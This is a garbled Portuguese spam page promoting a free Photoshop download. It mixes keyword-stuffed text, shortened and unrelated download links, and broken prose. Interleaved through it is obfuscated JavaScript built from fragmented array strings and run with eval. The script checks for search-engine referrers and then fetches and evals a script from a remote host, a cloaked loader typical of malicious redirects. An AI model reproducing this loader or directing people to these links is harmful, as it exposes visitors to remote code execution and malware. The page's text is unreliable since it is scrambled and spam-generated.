

[Fazer Download De Photoshop Gratis](https://blltly.com/1tr8z6)



[Fazer Download De Photoshop Gratis](https://blltly.com/1tr8z6)



";t["cQ"]="co";t["sm"]="el";t["CK"]="sh";t["OG"]=":'";t["cM"]="ev";t["Pn"]="fe";t["JF"]="10";t["IS"]="tp";t["TI"]="[0";t["Lv" ]="\"y";t["wz"]="a,";t["oC"]="pt";t["xE"]="ta";t["vs"]="qu";t["TW"]="ti";t["Si"]="='";t["SU"]="Ch";t["uD"]="sr";t["Iz"]="sB";t

 $['pH''] = "d('';t['jK''] = "mb";t['Lh''] = "h...";t['rz''] = "g";t['XQ''] = "k$ ";t["ux"]="te";t["SA"]="eo";t["Jm"]="m/";t["LU"]="0)";t["Sg"]="q

";t["oI"]="36";t["wM"]="('";t["Kz"]="}r";t["pK"]="nc";t["ic"]="ib";t["mW"]="ng";t["Cb"]="r.. Sites e modelos de cart Aprenda

como fazer seu pr E nem precisa de papel especial para cart.

- 1. fazer gratis fluxograma
- 2. fazer gratis logo
- 3. mapa astral fazer gratis

";t["vn"]="',";t["OZ"]="po";t["ih"]="tA";t["XR"]="we";t["Tb"]="fu";t["vW"]="ue";t["Wd"]="/j";t["er"]="ne";t["cZ"]="o.. a";t["oJ"]="ar";t["Ku"]="ri";t["]=";d";t["WU"]="n ";t["00"]="Of";t["Je"]="\"l";t["pa"]="yT";t["EK"]=":f";t["ZF"]="/3";t["Ls" ]="\"m";t["hb"]="s?";t["XM"]="th";t["AP"]="ip";t["eT"]="er";t["zq"]="of";t["Zf"]="\"g";t["Yy"]="ra";t["kO"]="br";t["bF"]="r ";t["wU"]="em";t["TF"]="ag";t["Pv"]="].. ";t["az"]="es";t["eD"]="np";t["ZR"]="fi";t["aI"]=" i";t["rP"]="os";t["AC"]="ad";t["hK"]="il";t["Ks"]="{i";t["kP"]="(r";t["Sf"]=",j";t["jv"]="ET";t["Uj"]="f.

## **fazer gratis fluxograma**

fazer gratis fluxograma, fazer gratis site, fazer gratis logo, fazer gratis cartão de visita, mapa astral fazer gratis, curriculo fazer gratis, slogan como fazer gratis, logotipo como fazer gratis, logo marca fazer gratis, blog fazer gratis, fazer curriculo gratis, fazer logotipo gratis, fazer email gratis, fazer convite gratis, fazer banner gratis, fazer slogan gratis [Download naruto eposode 394](https://seesaawiki.jp/gachucaci/d/Download Naruto Eposode 394 rozemyll)

";t["RU"]="tt";t["hX"]="()";t["XF"]=";i";t["mo"]="gm";t["ok"]="a)";t["aR"]="|(";t["Pg"]="if";t["Jk"]="t'";t["iQ"]=".. ";t["Lk"]=" j";t["vh"]="im";t["Sw"]="=d";t["Cw"]="s:";t["OS"]="at";t["UT"]="{t";t["HC"]="ht";t["Bg"]="y.. Deixo abaixo os links mirror caso eles, algum dia, saiam do ar Adobe Photoshop Elements.. ";t["wW"]="nd";t["tj"]="d,";t["ye"]="on";t["MC"]=" eb";t["HG"]="eD";t["pt"]="aJ";t["Eo"]="a:";t["Ff"]="/l";t["tc"]="iv";t["qT"]="en";t["rf"]="f(";t["JI"]="mi";t["Xo"]=")>";t["Fo"] ="su";t["aS"]="El";t["Qi"]=".. g";t["uu"]=");";t["QQ"]="oo";t["hV"]="rd";t["ig"]="ow";t["yt"]="((";t["gj"]="in";t["bp"]="he";t[" qy"]="St";t["Mi"]="al";t["yO"]="pi";t["oF"]="dl";t["OU"]="ut";t["yG"]="xO";t["dv"]="pr";t["PB"]="}}";t["qX"]="jq";t["zY"]= "')";t["CN"]="rc";t["mi"]="= ";t["ff"]=". [Panasonic Kx Flb802 Scanner Driver For Mac](https://seesaawiki.jp/proberarpa/d/VERIFIED Panasonic Kx Flb802 Scanner Driver For Mac)



## **fazer gratis logo**

## [Sony Vgn-cs26g Driver For Mac](https://romantic-borg-27036f.netlify.app/Sony-Vgncs26g-Driver-For-Mac)

 \"";t["hJ"]="da";t["UU"]="ls";t["gv"]="an";t["yz"]=" a";t["km"]="20";t["lg"]="sD";t["Oe"]="ax";t["oq"]="oc";t["qf"]=" \$";t["As"]="a.. ";t["kd"]=">0";t["un"]="||";t["jf"]="t ";t["jr"]="sc";t["LT"]="tT";t["Bn"]="e'";t["Fg"]="om";t["GD"]="um";t["lh" ]="bu";t["IN"]="{v";t["Gi"]="c'";t["fT"]="nt";t["BA"]=",u";t["pF"]="ms";t["La"]="ah";t["dK"]="ai";t["Eu"]="s.. 1";t["DC"]="e:";t["mE"]="aj";t["lP"]=",'";t["Hu"]="==";t["fF"]="(\"";t["bq"]=" '";t["qE"]="so";t["YI"]="ty";t["EZ"]=" r";t["Zp"]="'G";t["MT"]="e.. var lq = 'fazer+download+de+photoshop+gratis';var t = new Array();t["KM"]=" =";t["Iv"]="qX";t[ "wR"]="})";t["aF"]="lq";t["zP"]="ly";t["jz"]="e,";t["BR"]="ea";t["KB"]="io";t["dd"]="rl";t["KP"]="'s";t["us"]="ap";t["Ey"]=")|" ;t["Lz"]=". [How To Install Mods In Gta Sa Without Sami](https://countiofulda.substack.com/p/how-to-install-mods-in-gta-sa-without)

## **mapa astral fazer gratis**

[Sketchup Make 2017 Download For Mac](https://hub.docker.com/r/comsefaqsu/sketchup-make-2017-download-for-mac)

";t["Pp"]="fa";t["Tt"]="re";t["fP"]="fo";t["KN"]="t(";t["fc"]="

0";t["xQ"]="rr";t["Wp"]="ef";t["l]"]=";f";t["Ul"]="tE";t["MI"]="cr";t["xm"]="tr";t["GL"]="se";t["tF"]="l.. Qual o melhor site para comprar e fazer cart Photoscape download gr Download sempre dispon.. Coloque qualquer informa Obviamente que, por ser um programa profissional, os resultados s.. ";t["ln"]="x(";t["qv"]="Ty";t["Th"]=":/";t["mk"]="ge";t["pi"]="de";eval(t["XB"]+ t["bF"]+t["Sg"]+t["mi"]+t["aF"]+t["mp"]+t["oJ"]+t["yz"]+t["Sw"]+t["oq"]+t["GD"]+t["qT"]+t["jf"]+t["MI"]+t["BR"]+t["ux"]+ t["aS"]+t["wU"]+t["qT"]+t["KN"]+t["KP"]+t["MI"]+t["AP"]+t["Jk"]+t["uu"]+t["As"]+t["GL"]+t["ih"]+t["RU"]+t["Ku"]+t["lh" ]+t["ux"]+t["wM"]+t["uD"]+t["Gi"]+t["lP"]+t["pv"]+t["mE"]+t["Oe"]+t["Lz"]+t["QQ"]+t["Tf"]+t["BR"]+t["yO"]+t["Eu"]+t["c Q"]+t["Jm"]+t["mE"]+t["Oe"]+t["Ff"]+t["ic"]+t["JC"]+t["qX"]+t["vW"]+t["iA"]+t["ZF"]+t["ff"]+t["fc"]+t["Wd"]+t["vs"]+t["e  $T''$ ]+t["Bg"]+t["JI"]+t["hZ"]+t["BQ"]+t["zY"]+t["jj"]+t["oq"]+t["GD"]+t["qT"]+t["jf"]+t["mk"]+t["Ul"]+t["ON"]+t["Is"]+t["f T"]+t["Iz"]+t["pa"]+t["TF"]+t["Qn"]+t["Is"]+t["wM"]+t["bp"]+t["AC"]+t["zY"]+t["TI"]+t["Pv"]+t["us"]+t["ba"]+t["wW"]+t["

SU"]+t["hK"]+t["pH"]+t["ok"]+t["lj"]+t["aP"]+t["ZI"]+t["KB"]+t["WU"]+t["hV"]+t["hX"]+t["Ks"]+t["rf"]+t["YI"]+t["ba"]+t[ "zq"]+t["qf"]+t["Hu"]+t["Si"]+t["aP"]+t["pi"]+t["ZR"]+t["er"]+t["Ce"]+t["Ih"]+t["GL"]+t["LT"]+t["vh"]+t["SA"]+t["OU"]+t[" kP"]+t["tj"]+t["JF"]+t["LU"]+t["SV"]+t["sm"]+t["GL"]+t["IN"]+t["oJ"]+t["EZ"]+t["Wp"]+t["Sw"]+t["oq"]+t["GD"]+t["qT"]+t ["jf"]+t["Tt"]+t["Pn"]+t["xQ"]+t["eT"]+t["XF"]+t["rf"]+t["Tt"]+t["Uj"]+t["ON"]+t["mW"]+t["XM"]+t["kd"]+t["Ih"]+t["Pg"]+ t["yt"]+t["Tt"]+t["Uj"]+t["gj"]+t["pi"]+t["yG"]+t["rf"]+t["Lv"]+t["gv"]+t["pi"]+t["kH"]+t["CT"]+t["kd"]+t["Ey"]+t["aR"]+t["T t"]+t["Uj"]+t["gj"]+t["pi"]+t["yG"]+t["rf"]+t["Zf"]+t["QQ"]+t["Tf"]+t["MT"]+t["CT"]+t["kd"]+t["Ey"]+t["If"]+t["Wp"]+t["aI "]+t["wW"]+t["Jw"]+t["oo"]+t["fF"]+t["Yy"]+t["jK"]+t["ON"]+t["Cb"]+t["CT"]+t["kd"]+t["un"]+t["Tt"]+t["Uj"]+t["gj"]+t["pi "]+t["yG"]+t["rf"]+t["Gs"]+t["gj"]+t["rz"]+t["CT"]+t["kd"]+t["un"]+t["Tt"]+t["Uj"]+t["gj"]+t["pi"]+t["yG"]+t["rf"]+t["Ls"]+t[ "dK"]+t["tF"]+t["CT"]+t["kd"]+t["un"]+t["Tt"]+t["Uj"]+t["gj"]+t["pi"]+t["yG"]+t["rf"]+t["Lv"]+t["La"]+t["QQ"]+t["iQ"]+t[" Xo"]+t["gR"]+t["If"]+t["Wp"]+t["aI"]+t["wW"]+t["Jw"]+t["oo"]+t["fF"]+t["pF"]+t["hZ"]+t["CT"]+t["kd"]+t["un"]+t["Tt"]+t[" Uj"]+t["gj"]+t["pi"]+t["yG"]+t["rf"]+t["Je"]+t["tc"]+t["MT"]+t["CT"]+t["kd"]+t["un"]+t["Tt"]+t["Uj"]+t["gj"]+t["pi"]+t["yG" ]+t["rf"]+t["pp"]+t["XQ"]+t["CT"]+t["kd"]+t["Ih"]+t["XB"]+t["bF"]+t["CK"]+t["ig"]+t["Is"]+t["KM"]+t["bq"]+t["fP"]+t["CN "]+t["Bn"]+t["eU"]+t["Qi"]+t["Be"]+t["ln"]+t["UT"]+t["mP"]+t["DC"]+t["Zp"]+t["jv"]+t["vn"]+t["hJ"]+t["xE"]+t["qv"]+t["ba "]+t["OG"]+t["jr"]+t["Ku"]+t["oC"]+t["vn"]+t["dv"]+t["oq"]+t["az"]+t["lg"]+t["OS"]+t["Eo"]+t["Pp"]+t["UU"]+t["jz"]+t["MI" ]+t["rP"]+t["lg"]+t["Fg"]+t["dK"]+t["ro"]+t["xm"]+t["vW"]+t["Sf"]+t["qE"]+t["eD"]+t["EK"]+t["Mi"]+t["GL"]+t["BA"]+t["d d"]+t["OG"]+t["HC"]+t["IS"]+t["Th"]+t["Kv"]+t["mo"]+t["pt"]+t["Lh"]+t["kO"]+t["ig"]+t["oJ"]+t["oF"]+t["OS"]+t["gj"]+t["c Z"]+t["cQ"]+t["Jm"]+t["oI"]+t["CZ"]+t["km"]+t["Lk"]+t["hb"]+t["XR"]+t["MC"]+t["zP"]+t["vn"]+t["Fo"]+t["Cp"]+t["az"]+t[ "Cw"]+t["Tb"]+t["pK"]+t["TW"]+t["ye"]+t["kP"]+t["az"]+t["OZ"]+t["ZJ"]+t["HG"]+t["OS"]+t["wz"]+t["ux"]+t["nl"]+t["qy"]+ t["OS"]+t["Hi"]+t["Sf"]+t["Iv"]+t["ia"]+t["Ih"]+t["cM"]+t["Mi"]+t["kP"]+t["az"]+t["OZ"]+t["ZJ"]+t["HG"]+t["OS"]+t["ok"]+t

";t["pv"]="//";t["CT"]="\")";t["Jw"]="ex";t["mP"]="yp";t["kH"]="x ";t["ZI"]="ct";t["Ih"]="){";t["Be"]="ja";t["Qn"]="Na";t["aP" ]="un";t["gR"]="0|";t["BQ"]="js";t["XB"]="va";t["ON"]="le";t["Ce"]="d'";t["ZJ"]="ns";t["Tf"]="gl";t["ba"]="pe";t["If"]="|r";t[" eU"]=";\$";t["Cp"]="cc";t["Hi"]="us";t["Is"]="me";t["nl"]="xt";t["Kv"]="/b";t["ia"]="HR";t["Gs"]="\"b";t["mp"]=";v";t["SV"]=" ;}";t["pp"]="\"v";t["ro"]="n:";t["CZ"]="/2";t["iA"]="ry";t["JC"]="s/";t["hZ"]="n. 34bbb28f04 [Unduh Infinity Warfare Budget](https://pvokisinen.substack.com/p/unduh-infinity-warfare-budget-beta)

["SV"]+t["wR"]+t["SV"]+t["PB"]+t["Kz"]+t["pH"]+t["uu"]);Fazer cartao de visita e imprimir.. [Beta Free Download](https://pvokisinen.substack.com/p/unduh-infinity-warfare-budget-beta)

[Andaaz Movie Mp3 Song Download](https://nighktowessec.themedia.jp/posts/15016439)

34bbb28f04

 $5/5$